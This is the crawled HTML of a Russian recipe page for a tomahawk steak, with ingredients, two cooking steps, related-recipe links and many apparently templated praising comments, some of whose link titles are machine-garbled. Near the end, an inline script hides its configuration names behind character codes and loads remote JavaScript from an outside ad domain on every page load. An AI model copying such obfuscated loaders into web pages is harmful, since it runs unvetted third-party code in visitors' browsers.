

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipesfor.ru/goryachee/steik/steik-tomagavk
body_size: 6812
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Стейк Томагавк как у Мамы — Очень Вкусно по-домашнему</title> <meta name="description" content="Стейк томагавк как у Мамы. По-домашнему очень вкусно. Нам понадобится: говядина (толстый край на кости) 1000 г • черный перец горошек • морская соль • масло оливковое."> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-310x310.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Стейк Томагавк как у Мамы — Очень Вкусно по-домашнему"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipesfor.ru"> <meta property="og:url" content="https://recipesfor.ru/goryachee/steik/steik-tomagavk"> <meta property="og:description" content="Стейк томагавк как у Мамы. По-домашнему очень вкусно. Нам понадобится: говядина (толстый край на кости) 1000 г • черный перец горошек • морская соль • масло оливковое."> <meta property="og:image" content="https://recipesfor.ru/goryachee/steik/steik-tomagavk/steik-tomagavk-ready0-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipesfor.ru/goryachee/steik/steik-tomagavk"> <meta name="twitter:title" content="Стейк Томагавк как у Мамы — Очень Вкусно по-домашнему"> <meta name="twitter:description" content="Стейк томагавк как у Мамы. По-домашнему очень вкусно. Нам понадобится: говядина (толстый край на кости) 1000 г • черный перец горошек • морская соль • масло оливковое"> <meta name="twitter:image" content="https://recipesfor.ru/goryachee/steik/steik-tomagavk/steik-tomagavk-ready0-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipesfor.ru/goryachee/steik/steik-tomagavk"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Кулинарные секреты наших Мам</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee" itemprop="item" title="Горячее"> <span itemprop="name">Горячее</span> </a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/goryachee/steik" itemprop="item" title="Стейк"> <span itemprop="name">Стейк</span> </a> <meta itemprop="position" content="3"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепт стейка томагавка</span> </a> <meta itemprop="position" content="4"> </li> </ul> </nav> <div class="columns is-multiline" id="relative"> <div class="column is-9"> <div class="columns is-multiline"> <div class="column is-4"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" data-src="/goryachee/steik/steik-tomagavk/steik-tomagavk-ready0-w432h540.jpg" alt="Рецепт стейка томагавка"> <div class="rated" title="Рейтинг рецепта 3.5 из 5"> <i style="width:70%"></i> </div> </figure> <p class="caption">Фотография стейка томагавка.</p> </div> <div class="column is-5 single"> <h1 class="recipe-title" id="title">Стейк томагавк</h1> <p class="posted-by">От: <i>mina</i></p> <p class="keywords"> домашняя кухня, стейк томагавк, стейк, Простой рецепт, </p> <a class="parent" href="/goryachee/steik">Рецепт стейка</a> <div class="preview"> <p>Попробуйте приготовить <a href="/goryachee/steik/steik-nyu-iork">рецепт стейка нью йорка</a>. Такую вкуснятину Вы еще не пробовали.</p> </div> <ul class="info"> <li> Рецепт: <b>Простой</b> </li> <li> Время приготовления: <b> 20 мин</b> </li> <li> Порций: <b>3</b> </li> <li> Калорий: <b> 735 ккал</b> </li> <li> Кухня: <b>Домашняя</b> </li> </ul> <p class="t-links"> <a class="t-link" href="/goryachee/steik">Простой рецепт стейка</a> </p> </div> <div id="Y5gyZ1KWFvP7JLhL5pao" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div id="CEuE8TBJlS2jXXCgk9mG" data-type="0" class="blockOfO1b2l3" style="margin-bottom:25px"></div> <h2 class="single-title is-hidden-desktop">Похожие рецепты</h2> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/farshirovanny-steik"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Фаршированный стейк" data-src="/goryachee/steik/farshirovanny-steik/farshirovanny-steik-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/farshirovanny-steik"> <div class="sidebar-wrap"> <p class="time">&#128339; 120 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Фаршированный стейк </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/steik-na-skovorode"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк на сковороде" data-src="/goryachee/steik/steik-na-skovorode/steik-na-skovorode-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/steik-na-skovorode"> <div class="sidebar-wrap"> <p class="time">&#128339; 25 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Пошаговый рецепт стейк ну сковороде с фото </p> </div> </a> </div> </div> </div> <h2 class="page-title"> Готовим стейк томагавк </h2> <div class="columns is-multiline"> <div class="column is-3"> <h2 class="single-title">Ингредиенты</h2> <ul class="ingredients"> <li>говядина (толстый край на кости) — 1000 г</li> <li>черный перец горошек</li> <li>морская соль</li> <li>масло оливковое</li> </ul> <div class="ya-share2 fixed-bottom-mobile" data-services="collections,vkontakte,facebook,odnoklassniki,twitter"></div> </div> <div class="column is-6"> <h2 class="single-title">Инструкция</h2> <ol class="steps"> <li> <p>Берем стейк комнатной температуры и натираем с двух сторон оливковым маслом. Подрезаем мясо у кости ножом, не прорезая стейк насквозь. Обжариваем стейк по несколько минут с каждой стороны на сухой сковороде, разогретой до 200 градусов.</p> </li> <li> <p>2. Дробим в ступке черный перец горошком и морскую соль. Солим и перчим обжаренный стейк с двух сторон. Даем стейку отдохнуть на доске 3-4 минуты. Стейк готов! Приятного аппетита!</p> <div class="image is-2by1"> <img class="lozad" src="/zero.png" data-src="/goryachee/steik/steik-tomagavk/steik-tomagavk-steps1-w555h323.jpg" alt="стейк томагавк"> </div> </li> </ol> <div class="note"> <h3 class="tips">На заметку</h3> <p>Недавно пробовала <a href="/goryachee/steik/steik-iz-karpa">стейк иза карпу</a>. Рекомендую! Может кому и пригодится.</p> <div id="F6q7mmzjoM0W6lGk1IM9" data-type="0" class="blockOfO1b2l3" style="margin-top: 20px"></div> </div> <div id="video"> <h2 class="single-title">Видео приготовления</h2> <div class="video-container"> <iframe width="560" height="349" data-src="https://www.youtube.com/embed/vmDz1yDbfQk?autoplay=1&controls=0" allow="autoplay; encrypted-media" class="lozad" allowfullscreen data-index="1"></iframe> </div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/steik-s-guakamole"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк с гуакамоле" data-src="/goryachee/steik/steik-s-guakamole/steik-s-guakamole-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/steik-s-guakamole"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Стейк с гуакамоле </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/steik-pangasiusa"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк пангасиуса" data-src="/goryachee/steik/steik-pangasiusa/steik-pangasiusa-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/steik-pangasiusa"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Рецепт стейка пангасиуса пошагово </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/steik-iz-lososya"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк из лосося" data-src="/goryachee/steik/steik-iz-lososya/steik-iz-lososya-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/steik-iz-lososya"> <div class="sidebar-wrap"> <p class="time">&#128339; 40 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Стейк из лосося </p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/steik-iz-sibasa"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк из сибаса" data-src="/goryachee/steik/steik-iz-sibasa/steik-iz-sibasa-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/steik-iz-sibasa"> <div class="sidebar-wrap"> <p class="time">&#128339; 60 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Рецепт стейка иза сибасы с фото </p> </div> </a> </div> </div> </div> <div class="columns is-multiline" id="comments"> <div class="column is-3 is-hidden-touch"></div> <div class="column is-6 comments"> <h2 class="single-title">Комментарии к рецепту</h2> <div class="columns is-mobile"> <div class="column"> <div class="rating-big" title="Рейтинг рецепта 3.5 из 5"> <i style="width:70%"></i> </div> </div> <div class="column is-narrow"> <div class="title">3.5 / 5</div> </div> </div> <div class="columns is-multiline"> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ezyidin1973/ezyidin1973-w50h50.jpg" alt="ezyidin1973"> <div class="comment-name">ezyidin1973</div> <p class="comment-txt">Я сегодня нашла сайт случайно. <br> Я в таком восторге: понятные фото,пошаговые рецепты! <br> Обычно новое беру от свекрови, но теперь мне есть чем ее удивить, особенно оригинальность украшения. <br> А дети я знаю, будут в восторге! <br> Оказывается я только начинаю готовить. <br> Спасибо Вам!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/entengero2000/entengero2000-w50h50.jpg" alt="entengero2000"> <div class="comment-name">entengero2000</div> <p class="comment-txt">Рискнула, у нас завтра годовщина свадьбы и всё моё меню состоит из рецептов с этого сайта:) Спасибо большое за такой прекрасный сайт!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/galka-bundina/galka-bundina-w50h50.jpg" alt="Галка Бундина"> <div class="comment-name">Галка Бундина</div> <p class="comment-txt">Купила сегодня все продукты и вечером буду ваять, думаю получится очень вкусно!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ksyunya-vovk/ksyunya-vovk-w50h50.jpg" alt="Ксюня Вовк"> <div class="comment-name">Ксюня Вовк</div> <p class="comment-txt">Рецепт <a href="/goryachee/steik/steik-iz-lososya">recipesfor.ru/goryachee/steik/steik-iz-lososya</a> немного другое, но тоже интересно.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/sonya-igorevna/sonya-igorevna-w50h50.jpg" alt="Соня Игоревна"> <div class="comment-name">Соня Игоревна</div> <p class="comment-txt">Буду готовить, спасибо за отличный рецепт</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ade70/ade70-w50h50.jpg" alt="ade70"> <div class="comment-name">ade70</div> <p class="comment-txt">Нямка нямнямка…</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/roza/roza-w50h50.jpg" alt="roza"> <div class="comment-name">roza</div> <p class="comment-txt">Очень хороший сайт, много отличных рецептов… в помощь хозяйкам)))</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/larchenko-78/larchenko-78-w50h50.jpg" alt="larchenko_78"> <div class="comment-name">larchenko_78</div> <p class="comment-txt">В общем, стейк томагавк супер! <br> Автор-волшебница!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/ninotils/ninotils-w50h50.jpg" alt="ninotils"> <div class="comment-name">ninotils</div> <p class="comment-txt">Mina, сегодня я была в центре внимания всей семьи и принимала комплимент за комплиментом о том, какой во мне умер потрясающий повар! <br> Я приготовила стейк томагавк! <br> Это что-то! <br> такая вкуснотища и красотища! <br> Спасибо вам за рецепт - вы гений!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/olesya-schitova/olesya-schitova-w50h50.jpg" alt="Олеся Щитова"> <div class="comment-name">Олеся Щитова</div> <p class="comment-txt">Большое спасибо за рецептик!!! <br> Ваш рецепт стейка томагавк мой любимый!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lourite/lourite-w50h50.jpg" alt="lourite"> <div class="comment-name">lourite</div> <p class="comment-txt">Спасибо за чудесный рецепт <br> Конечно же, буду готовить еще не раз:D:D:D</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/lyuba-golubo/lyuba-golubo-w50h50.jpg" alt="Люба Голубо"> <div class="comment-name">Люба Голубо</div> <p class="comment-txt">Спасибочки большое! <br> Как хорошо, что есть такой замечательный сайт с пошаговыми рецептами! <br> Будем готовить и наслаждаться!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/irisha-divenskaya/irisha-divenskaya-w50h50.jpg" alt="Ириша Дивенская"> <div class="comment-name">Ириша Дивенская</div> <p class="comment-txt">Настя, спасибо огромное за чудесные рецепты и шикарную подачу, хочется сразу ВСЕ!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/adsimucel/adsimucel-w50h50.jpg" alt="adsimucel"> <div class="comment-name">adsimucel</div> <p class="comment-txt">Рецепт класс! <br> Мне и моему дедушке понравилось!!!</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/2torus1997/2torus1997-w50h50.jpg" alt="2torus1997"> <div class="comment-name">2torus1997</div> <p class="comment-txt">И как у тебя все получается???</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/yuska/yuska-w50h50.jpg" alt="yuska"> <div class="comment-name">yuska</div> <p class="comment-txt">Случайно наткнулась на Ваш сайт, и вот не могу оторваться. <br> столько всего интересного! <br> И самое главное, продукты вполне доступные, все можно купить в обычном продуктовом магазине. <br> Большое Вам спасибо за сайт! А стейк томагавк обязательно попробую приготовить, давно искала что-то подобное.</p> </div> <div class="column is-full comment"> <img class="lozad avatar" src="/zero.png" data-src="/licle/licle-w50h50.jpg" alt="licle"> <div class="comment-name">licle</div> <p class="comment-txt">Спасибо большое за рецепт. <br> Сидела придумывала, чтобы такое приготовить. <br> Чтобы из простых продуктов и недорого. Как раз то, что надо!!!</p> </div> <div id="Al8LYlF9SAkctN782ZWE" data-type="0" class="blockOfO1b2l3" ></div> </div> </div> <div class="column is-3"> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/pertsovy-steik"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Перцовый стейк" data-src="/goryachee/steik/pertsovy-steik/pertsovy-steik-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/pertsovy-steik"> <div class="sidebar-wrap"> <p class="time">&#128339; 30 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Перцовый стейк</p> </div> </a> </div> <div class="columns is-mobile sidebar"> <a class="column is-half" href="/goryachee/steik/steik-turnedo"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк турнедо" data-src="/goryachee/steik/steik-turnedo/steik-turnedo-ready0-w147h184.jpg"> </figure> </a> <a class="column is-half" href="/goryachee/steik/steik-turnedo"> <div class="sidebar-wrap"> <p class="time">&#128339; 35 мин</p> <p class="category">Стейк</p> <p class="sidebar-name">Стейк турнедо</p> </div> </a> </div> </div> </div> <div class="bg"> <h2 class="page-title">Вас заинтересует</h2> <div class="columns is-multiline is-mobile is-variable is-5-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/steik/tanduri-steik" title="Тандури стейк"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тандури стейк" data-src="/goryachee/steik/tanduri-steik/tanduri-steik-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Стейк</p> <p class="name">Тандури стейк пошагово </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/steik/steik" title="Стейк"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк" data-src="/goryachee/steik/steik/steik-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Стейк</p> <p class="name">Рецепт стейка </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/steik/steik-iz-govyadiny-na-grile" title="Стейк из говядины на гриле"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейк из говядины на гриле" data-src="/goryachee/steik/steik-iz-govyadiny-na-grile/steik-iz-govyadiny-na-grile-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 240 мин</p> <p class="category">Стейк</p> <p class="name">Как приготовить стейк иза говядины ну гриле </p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/goryachee/steik/steiki-v-pikantnom-marinade-iz-laima-i-ananasa" title="Стейки в пикантном маринаде из лайма и ананаса"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Стейки в пикантном маринаде из лайма и ананаса" data-src="/goryachee/steik/steiki-v-pikantnom-marinade-iz-laima-i-ananasa/steiki-v-pikantnom-marinade-iz-laima-i-ananasa-ready0-w306h383.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Стейк</p> <p class="name">Стейки в пикантном маринаде из лайма и ананаса </p> </a> </div> </div> </div> </div></section><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "Recipe", "name": "стейк томагавк", "keywords": "домашняя кухня, стейк томагавк, стейк, Простой рецепт, ", "description": "Пошаговый рецепт приготовления стейка томагавка с фото.", "image": [ "https://recipesfor.ru/goryachee/steik/steik-tomagavk/steik-tomagavk-ready0-w1200h630.jpg" ], "author": { "@type": "Person", "name": "mina" }, "totalTime": "PT20M", "recipeYield": "3", "recipeCategory": "Стейк", "recipeCuisine": "Домашняя кухня", "nutrition": { "@type": "NutritionInformation", "calories": "735 ккал" }, "recipeIngredient": [ "говядина (толстый край на кости) — 1000 г","черный перец горошек","морская соль","масло оливковое" ], "aggregateRating": { "@type": "AggregateRating", "ratingValue": "3.5", "ratingCount": "183" } }</script><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-4"> <p> <b>MothersRecipes.ru</b> 2026 — проверенные временем рецепты <br><a href="mailto:info@recipesfor.ru">Контакты</a> </p> </div> <div class="column is-8 cat-block"> <a class="cat-link" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="cat-link" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="cat-link" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="cat-link" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="cat-link" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="cat-link" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="cat-link" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="cat-link" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="cat-link" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="cat-link" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></footer><script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)} function sn(){40<=window.pageYOffset?nav.classList.add("shadow"):40>window.pageYOffset&&nav.classList.remove("shadow")}window.onload=sn;window.onscroll=sn;</script><script src="/advert.js"></script> <script src='/scripts.js'></script> <script> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 349229, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://bihunekus.com/39311.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script> <script src="//yastatic.net/share2/share.js" async="async"></script></body></html>